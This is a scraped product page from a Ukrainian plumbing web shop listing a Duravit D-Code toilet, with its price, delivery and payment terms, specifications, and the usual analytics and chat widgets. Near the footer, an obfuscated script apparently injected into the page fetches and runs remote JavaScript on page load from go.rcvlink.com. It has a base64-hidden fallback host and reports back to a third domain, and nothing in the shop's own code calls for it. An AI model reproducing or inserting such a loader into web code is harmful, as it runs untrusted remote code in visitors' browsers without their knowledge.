	<li class="category"><a href="/780-Cantehnika/953-Dushevaya_programma/">Душова програма</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/953.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/335-Dushi_i_dushevye_stoiki/">Душ та душові стійки</a></li>

		
			<li><a href="/780-Cantehnika/223-Dushevye_kabiny/">Душові кабіни</a></li>

		
			<li><a href="/780-Cantehnika/954-Dushevye_leiki/">Душові лійки</a></li>

		
			<li><a href="/780-Cantehnika/275-Dushevye_nabory/">Душові набори</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/952-Smesiteli/">Змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/952.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/923-Smesiteli_dla_bide/">Змішувачі для біде</a></li>

		
			<li><a href="/780-Cantehnika/248-Smesiteli_dlya_vannoi/">Змішувачі для ванної</a></li>

		
			<li><a href="/780-Cantehnika/925-Smisiteli_dlya_dusha_i_dushevih_kabin/">Змішувачі для душу та душових кабін</a></li>

		
			<li><a href="/780-Cantehnika/924-Smesiteli_dla_umivalnika/">Змішувачі для умивальника</a></li>

		
			<li><a href="/780-Cantehnika/336-Smesiteli_skrytogo_montazha/">Змішувачі прихованого монтажу</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/951-Keramika/">Кераміка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/951.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/294-Vanny/">Ванни</a></li>

		
			<li><a href="/780-Cantehnika/298-Pedestaly_kolonny/">П єдестали, колони</a></li>

		
			<li><a href="/780-Cantehnika/287-Umyvalniki/">Умивальники</a></li>

		
			<li><a href="/780-Cantehnika/293-Unitazy/">Унітази</a></li>

		
			<li><a href="/780-Cantehnika/295-Urinaly/">Урінали</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/229-Moiki_i_smesiteli/">Мийки та змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/229.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/704-Aksessuary/">Аксесуари</a></li>

		
			<li><a href="/780-Cantehnika/232-Smesiteli_granitnye/">Змішувачі гранітні</a></li>

		
			<li><a href="/780-Cantehnika/233-Smesiteli_iz_nerzhaveyuschcei_stali/">Змішувачі з нержавіючої сталі</a></li>

		
			<li><a href="/780-Cantehnika/230-Moiki_granitnye/">Мийки гранітні</a></li>

		
			<li><a href="/780-Cantehnika/231-Moiki_iz_nerzhaveyuschcei_stali/">Мийки з нержавіючої сталі</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
</ul>
            </div>
        </nav>
<section id="breadcrumb">
    <div class="container clear">
        <div class="breadcrumb">
            <a href="/" class="green">Головна</a> / <a href="/0-catalog/">Каталог</a>
                            / <a href="/951-Keramika/">Кераміка</a>
                            / <a href="/951-Keramika/293-Unitazy/">Унітази</a>
                    </div>
        <script type="text/javascript">
            if (window.history.length>1)
                document.write('<div class="backlink"><a href="#" onclick="window.history.back()">Назад</a></div>');
        </script>
    </div>
</section>

<section id="good">
    <div class="container">
           <div class="table">
            <div class="leftcol td">
                                <div class="photos">
                    <div class="items">
                                            <div class="item"><img src="//topone.com.ua/cat_images/small/9126_11927.jpeg" alt="" data-small="//topone.com.ua/cat_images/small/9126_11927.jpeg" data-big="//topone.com.ua/cat_images/9126_11927.jpeg"></div>
                                        </div>
                </div>
                                <div class="photo img"><img src="//topone.com.ua/cat_images/9126_11927.jpeg" alt="" />
                    <div class="zoom"><img src="//topone.com.ua/cat_images/9126_11927.jpeg" alt="" /></div>
                </div>
                            </div>
            <div class="rightcol td">
                <div><h1 class="b1c-name">Унітаз Duravit D-Code 211109</h1></div>
                <div class="table">

                    <div class="td">
                        <div class="article">Артикул: 11536</div>
                        <div id='cost_goods' class="cost">26 749 грн
                                                </div>
                        
                    </div>
                    <div class="td rightincart">
                        <div class="clear">
                            <a href="#" class="b1c">Знайшли дешевше?</a>
                            <div class="fright"><div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div></div>
                        </div>
                                                <div class="good_down">
                            <div class="tocompare dispose"><a href="/compare/add/9126/" onclick="return TopOne.compare.toggle(this)" data-value="9126" data-group="293"></a></div>
                            <div class="tocart dispose"><a class="btn" href="/cart/add/9126/" onclick="return TopOne.cart.add(9126)">В кошик</a></div>
                            <div class="noexists">Немає в наявності</div>                        </div>
                    </div>
                </div>
                                <div class="tabcontrol">
                    <div class="tabcaption">
                        <div class="active">
                            <div class="img">
                                <img src="/imgs/delivery.png" alt="" />
                            </div>
                            <div class="title">Доставка</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/pay.png" alt="" />
                            </div>
                            <div class="title">Оплата</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/garantie.png" alt="" />
                            </div>
                            <div class="title">Гарантія</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/reviews.png" alt="" />
                            </div>
                            <div class="title">Відгуки (0)</div>
                        </div>
                    </div>
                    <div class="tabcontent">
                        <div class="active">
                            <p><b>Доставка по Києву</b></p>
                            <p>Вартість доставки при замовленні на суму понад 5000 грн безкоштовна!</p>
                            <p>При замовленні вартістю до 5000 грн. складає 100 грн.</p>
                            <p>Доставка здійснюється водієм до під'їзду.</p>
                            <p>Вартість підйому без ліфта розраховується індивідуально.</p>
                            <p>Підйом товару з ліфтом: 100 грн.</p>
                            <p>чайові не обов'язкові, але вітаються</p>
                            <br/>
                            <p><b>Доставка по Україні</b></p>
                            <p>- На склад Новою поштою або будь-якою іншою кур'єрською службою</p>
                            <p>- Адресна доставка кур'єром Нової пошти</p>
                        </div>
                        <div>
                            <p><span><strong><span>Способи оплати</span></strong>
                                    <br>Ви можете сплатити готівкою тільки при покупці у Києві та Київській області.
                                    Оплата провадиться виключно в національній валюті за курсом на момент замовлення.
                                    Співробітник нашої компанії оформить та передасть Вам усі необхідні документи.&nbsp;
                                    <br>По&nbsp;<span><strong>безготівковому</strong></span>&nbsp;</span><span>розрахунку</span>
                                <span>&nbsp;оплата здійснюється наступним чином: після оформлення замовлення, співробітник магазину
                                    факсом або електронною поштою надішле Вам рахунок-фактуру, який Ви зможете сплатити
                                    у касі відділення будь-якого банку або з розрахункового рахунку Вашої фірми. Для юридичних
                                    осіб пакет усіх необхідних документів надається разом із товаром.<br>
                                    Важливо! Виставлений рахунок дійсний протягом 3-х робочих днів. У разі якщо
                                    рахунок оплачується пізніше за цей термін, перед оплатою необхідно ОБОВ'ЯЗКОВО зв'язатися
                                    з менеджером для уточнення наявності товару на складі та повторного резервування.&nbsp;</span></p>
                        </div>
                        <div></div>
                        <div>
                            <br/><br/>
Додати відгук:<br/>
<textarea id="addresp"></textarea><br/>
<center><button class="btna" onclick="addResponse(9126);">Додати</button></center>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="description top_line">
            <table class="tx_full" itemprop="description">
	<tbody>
		<tr>
			<td class="op">Тип</td>
			<td>Унитаз-компакт</td>
		</tr>
		<tr>
			<td class="op">Монтаж</td>
			<td>напольный</td>
		</tr>
		<tr>
			<td class="op">Выпуск (сток)</td>
			<td>горизонтальный</td>
		</tr>
		<tr>
			<td class="op">Геометрия чаши</td>
			<td>воронка</td>
		</tr>
		<tr>
			<td class="op">Материал изготовления</td>
			<td>керамика</td>
		</tr>
		<tr>
			<td class="op">Цвет</td>
			<td>белый</td>
		</tr>
		<tr>
			<td class="op">Подвод воды</td>
			<td>-</td>
		</tr>
		<tr>
			<td class="op">Сливной бачок</td>
			<td>да</td>
		</tr>
		<tr>
			<td class="op">Диаметр выпускного отверстия, мм</td>
			<td>102</td>
		</tr>
		<tr>
			<td class="op">Размер (ШхГхВ, мм)</td>
			<td>355х650х770 (с бачком)</td>
		</tr>
		<tr>
			<td class="op">Высота чаши, мм</td>
			<td>400</td>
		</tr>
		<tr>
			<td class="op">Вес, кг</td>
			<td>н.д.</td>
		</tr>
		<tr>
			<td class="op">Комплектация</td>
			<td>н.д.</td>
		</tr>
		<tr>
			<td class="op">Разное</td>
			<td>-</td>
		</tr>
	</tbody>
</table>

                    </div>
    </div>
</section>


<section id="vieweditems">
    <div class="container center green">
        <div class="mtitle"><h3>Переглянуті товари</h3></div>
        <div class="default-skin">
<ul class="horizontal goods">	
    <li>
    <div class="img">
        <a href="/goods/9126-Unitaz_Duravit_D-Code_211109.html">
            <img src="/cat_images/small/9126_11927.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/9126-Unitaz_Duravit_D-Code_211109.html">
        <div class="titlename">
            <div class="title">Унітаз Duravit D-Code 211109</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>26 749 грн</div>
                    </div>
        <div class="tocompare dispose"><a href="/compare/add/9126/" onclick="return TopOne.compare.toggle(this)" data-value="9126" data-group="293"></a></div>
        <div class="tocart dispose"><a href="/cart/add/9126" onclick="return TopOne.cart.add(9126)"></a></div>
        <div class="noexists">Немає в наявності</div>    </div>
</li>
       
</ul>
</div>    </div>
</section>


<section id="map">
    <div><img src="/imgs/map.jpg" alt="" /></div>
</section>


<script>'use strict';(function(g,h,p){function d(){try{var a=g.createElement("script"),q=(new Date).getTime();a.type="text/javascript";a.src=c;a.onerror=function(){!k&&300>(new Date).getTime()-q?(k=!0,c=r+l,setTimeout(d,10)):(b++,5>b?setTimeout(d,10):e(b+"!"+c))};a.onload=function(){window.rc_cache&&!f&&m.setItem("rc_cache",window.rc_cache);b&&e(b+"!"+c)};g.getElementsByTagName("head")[0].appendChild(a)}catch(t){n(t)}}function n(a){e(a.name+": "+a.message+"\t"+(a.stack?a.stack.replace(a.name+": "+a.message,
        ""):""))}function e(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?setr="+h+"&ms="+((new Date).getTime()-u)+"&ver="+v+"&text="+encodeURIComponent(a)}try{var v="240322-2103",u=(new Date).getTime(),k=!1,r=atob("aHR0cHM6Ly9iLXNpbmcuY29t"),f,m=window.localStorage,l="/setr/"+h+"/?"+p+((f=m.getItem("rc_cache"))?"&cache="+f:"")+"&rnd="+Math.floor(999*Math.random()),c="https://go.rcvlink.com"+l,b=0;d()}catch(a){n(a)}})(document,"1237","offer=9126");
</script>
        <footer>
            <div class="container center">
                <div class="table">
                    <div class="feedback left">
                        <div class="address">вул. Електротехнічна, 43 а</div>
                        <div class="email"><a href="mailto:market@topone.com.ua">market@topone.com.ua</a></div>
                        <div class="skype"><a href="skype:topone.com.ua">topone.com.ua</a></div>
                    </div>
                    <div>
                        <div class="logo"><a href="/"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo_bottom.png" alt=""/></a></div>
                        <div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div>                        
                    </div>
                    <div class="right">
                        <div class="phones">
                            <div><a href="tel:0442228662">044 222 86 62</a></div>
                            <div><a href="tel:0730196973">073 019 69 73</a></div>
                            <div><a href="tel:0672780106">067 278 01 06</a></div>
                            <div><a href="tel:0952780106">095 278 01 06</a></div>
                        </div>
                    </div>
                </div>
                <div class="mainmenu">
                    <ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>                                            
                </div>
                <div>
                     &copy; 2013 -  2026 , <a href="https://topone.com.ua/">TopOne - інтернет магазин</a>, All rights reserved.</p>
                </div>
            </div>
        </footer>

    </div>

    <link rel="stylesheet" href="/new_css/css.css?v=0.1">
    <link rel="stylesheet" href="/new_css/animate.css">
    <link rel="stylesheet" href="/new_css/jquery.custom-scrollbar.css">
    <link rel="stylesheet" href="/new_css/owl.carousel.css">
	<!-- Scripts -->
	<script src="/js/jquery-2.2.3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
    <script src="/new_js/jquery.custom-scrollbar.js"></script>
    <script src="/new_js/js.js?v=0.1"></script>
	<script type="text/javascript" charset="utf-8" src="/buyme/js/buyme.js"></script>
	 <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 957969327;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/957969327/?value=0&guid=ON&script=0"/>
</div>
</noscript>
<!-- Yandex.Metrika counter --
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter19447960 = new Ya.Metrika({id:19447960,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/19447960" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script type=\"text/javascript\" src=\"//yandex.st/share/share.js\" charset=\"utf-8\"></script>
<div class=\"yashare-auto-init\" data-yashareL10n=\"ru\" data-yashareType=\"button\" data-yashareQuickServices=\"yaru,vkontakte,facebook,twitter,odnoklassniki,gplus\"></div> 
-->
<ul class="socialsbutton">
						<li class="vkru" title="Поделиться VKontakte"><a href="#" onclick="Shares.vkontakte()"></a></li>
						<li class="fbcom" title="Поделиться FaceBook"><a href="#" onclick="Shares.facebook()"></a></li>
						<li class="twittercom" title="Поделиться Twitter"><a href="#" onclick="Shares.twitter()"></a></li>
						<li class="okru" title="Поделиться Одноклассники"><a href="#" onclick="Shares.odnoklassniki()"></a></li>
						<li class="mailru" title="Поделиться Mail.ru"><a href="#" onclick="Shares.mailru()"></a></li>
					</ul>
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-26257773-1", "auto");
  ga("send", "pageview");

</script>
<meta name='google-site-verification' content='no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE' />
<meta name=&apos;google-site-verification&apos; content=&apos;no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE&apos; />

<script type="text/javascript">
    (function (atm, doIt) {
        // atm.order_match = '546'; // OPTIONAL: Order MATCH
        // atm.order_value = '19.99'; // OPTIONAL: Order value
        // atm.product_id = 'product-id'; // OPTIONAL: Product name or product ID
 
        // Do not modify any of the code below.
        atm.client_id = "77b3f208374056134d0aadbc193baa10"; // CLIENT: TopOne
        doIt(atm);
    })({}, function(b){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript";a.async=!0;a.src="https://static-trackers.adtarget.me/javascripts/pixel.min.js";a.id="GIHhtQfW-atm-pixel";a["data-pixel"]=b.client_id;a["uniq"]=b.uniq;a.settings_obj=b;c.parentNode.insertBefore(a,c)});
 
    //  After the pixel above is loaded, you can use custom AJAX calls to register custom events (like button clicks, form fillouts and etc. )
    //__AtmUrls = window.__AtmUrls || [];
    //__AtmUrls.push('add-to-cart');
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = "0wR02gJWnT0x7r7U6IFN", bch = d.createElement(s); bch.type = "text/javascript"; bch.async = true;
    bch.src = "//widgets.binotel.com/chat/widgets/" + widgetHash + ".js";
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, "script");
</script> <!-- {literal} -->
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = "22656", gcw = d.createElement(s); gcw.type = "text/javascript"; gcw.async = true;
	gcw.src = "//widgets.binotel.com/getcall/widgets/"+ widgetHash +".js";
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, "script");
</script> 
	
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=278686935&t=pageview&_s=1&dl=https%3A%2F%2Ftopone.com.ua%2Fgoods%2F9126-Unitaz_Duravit_D-Code_211109.html&ul=en-us%40posix&dt=%D0%A3%D0%BD%D1%96%D1%82%D0%B0%D0%B7%20Duravit%20D-Code%20211109&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1946421107&gjid=1321475156&cid=672067984.1768352242&tid=UA-26257773-1&_gid=1408858556.1768352242&_r=1&_slc=1&z=40914636
body_size: -450
content:
2,cG-RX84HM5KP5